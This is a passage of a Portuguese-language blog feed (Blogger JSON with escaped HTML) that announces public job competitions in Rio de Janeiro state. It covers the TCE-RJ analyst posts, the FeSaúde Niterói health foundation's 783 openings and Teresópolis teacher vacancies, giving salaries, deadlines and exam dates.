cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2019881947434983921"},"published":{"$t":"2020-11-30T18:52:00.004-03:00"},"updated":{"$t":"2020-11-30T18:52:50.644-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s465\/mapa_estado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s320\/mapa_estado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/teresopolis.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de Teresópolis\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, por meio do\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, anuncia a retificação do edital do novo Concurso Público que tem por objetivo o preenchimento de\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E301 vagas\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edestinadas à contratação de professores, sob regime estatutário.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação I\u003C\/i\u003E) os salários dos cargos foram atualizados, bem como o conteúdo programático para a área de Professor II e o item sobre a prova de títulos, que deve ser aplicada em todas as áreas, conforme consta na retificação disponibilizada para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Certame\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EHá oportunidades disponíveis entre os seguintes cargos: Professor II (219); Professor I - Arte (3); Professor I - Ciências (11); Professor I - Educação Física (13); Professor I - Geografia (5); Professor I - História (7); Professor I - Língua Inglesa (4); Professor I - Língua Portuguesa (21); e Professor I - Matemática (18). É importante enfatizar que, dentre as funções ofertadas, há vagas exclusivas para pessoas que se enquadram nos critérios especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara concorrer a uma das vagas ofertadas, é necessário que o candidato possua escolaridade em nível médio completo na modalidade normal ou normal superior e nível superior, conforme o cargo pleiteado. Ao ser contratado, o docente deve exercer funções em regime de 16 a 22 horas semanais, referente a remuneração mensal no valor entre R$ 1.814,85 e R$ 2.572,40.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 